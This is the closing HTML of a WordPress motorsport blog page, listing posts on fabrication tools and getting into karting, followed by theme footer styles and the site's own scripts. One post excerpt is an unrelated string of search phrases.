        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6972599d85637" data-td_block_id="td_uid_16_6972599d85637"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6972599d85637" data-td_block_id="td_uid_16_6972599d85637"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_6972599d8a64f_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_6972599d8a64f_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_6972599d8a7bd_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6972599d8a7bd" >
<style>

/* inline tdc_css att */

.td_uid_18_6972599d8a7bd_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_6972599d8a7bd_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_6972599d8b44a .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_6972599d8b44a .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_6972599d8b44a"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_20_6972599d8b818_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_6972599d8b818"     >
<style>

/* inline tdc_css att */

.td_uid_20_6972599d8b818_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_6972599d8b818_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_21_6972599d8cd41 .tdm-btn-text,
				body .td_uid_21_6972599d8cd41 i {
					color: #ffffff;
				}
				
				body .td_uid_21_6972599d8cd41:hover .tdm-btn-text,
				body .td_uid_21_6972599d8cd41:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_21_6972599d8cd41:hover .tdm-btn-text,
				body .td_uid_21_6972599d8cd41:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_21_6972599d8cd41 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_21_6972599d8cd41 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_6972599d8cd41 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_21_6972599d8cd41" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_22_6972599d8d43f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6972599d8d43f"     >
<style>

/* inline tdc_css att */

.td_uid_22_6972599d8d43f_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_6972599d8d43f_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_23_6972599d8e449 .tdm-btn-text,
				body .td_uid_23_6972599d8e449 i {
					color: #ffffff;
				}
				
				body .td_uid_23_6972599d8e449:hover .tdm-btn-text,
				body .td_uid_23_6972599d8e449:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_23_6972599d8e449:hover .tdm-btn-text,
				body .td_uid_23_6972599d8e449:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_23_6972599d8e449 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_6972599d8e449 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_6972599d8e449 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_23_6972599d8e449" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_6972599d8e8f4_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6972599d8e8f4"     >
<style>

/* inline tdc_css att */

.td_uid_24_6972599d8e8f4_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_6972599d8e8f4_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_6972599d8f850 .tdm-btn-text,
				body .td_uid_25_6972599d8f850 i {
					color: #ffffff;
				}
				
				body .td_uid_25_6972599d8f850:hover .tdm-btn-text,
				body .td_uid_25_6972599d8f850:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_6972599d8f850:hover .tdm-btn-text,
				body .td_uid_25_6972599d8f850:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_6972599d8f850 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6972599d8f850 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_6972599d8f850 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_6972599d8f850" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_6972599d8fda9_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_6972599d8fda9"     >
<style>

/* inline tdc_css att */

.td_uid_26_6972599d8fda9_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_6972599d8fda9_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_6972599d90d07 .tdm-btn-text,
				body .td_uid_27_6972599d90d07 i {
					color: #ffffff;
				}
				
				body .td_uid_27_6972599d90d07:hover .tdm-btn-text,
				body .td_uid_27_6972599d90d07:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_6972599d90d07:hover .tdm-btn-text,
				body .td_uid_27_6972599d90d07:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_6972599d90d07 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_6972599d90d07 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_6972599d90d07 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_6972599d90d07" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_6972599d9114c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_6972599d9114c"     >
<style>

/* inline tdc_css att */

.td_uid_28_6972599d9114c_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_6972599d9114c_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_6972599d920c6 .tdm-btn-text,
				body .td_uid_29_6972599d920c6 i {
					color: #ffffff;
				}
				
				body .td_uid_29_6972599d920c6:hover .tdm-btn-text,
				body .td_uid_29_6972599d920c6:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_6972599d920c6:hover .tdm-btn-text,
				body .td_uid_29_6972599d920c6:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_6972599d920c6 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6972599d920c6 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_6972599d920c6 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_6972599d920c6" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_6972599d92553_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6972599d92553"     >
<style>

/* inline tdc_css att */

.td_uid_30_6972599d92553_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_6972599d92553_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_6972599d93273 .tdm-btn-text,
				body .td_uid_31_6972599d93273 i {
					color: #ffffff;
				}
				
				body .td_uid_31_6972599d93273:hover .tdm-btn-text,
				body .td_uid_31_6972599d93273:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_6972599d93273:hover .tdm-btn-text,
				body .td_uid_31_6972599d93273:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_6972599d93273 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6972599d93273 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_6972599d93273 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_6972599d93273" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6972599d93d21
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>